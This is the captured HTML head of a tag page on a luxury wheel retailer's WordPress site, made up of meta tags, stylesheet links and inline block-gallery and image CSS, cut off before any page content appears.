

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/tag/g-class/
body_size: 26307
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>g-class &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; g-class Tag Feed" href="https://giovannawheels.com/tag/g-class/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 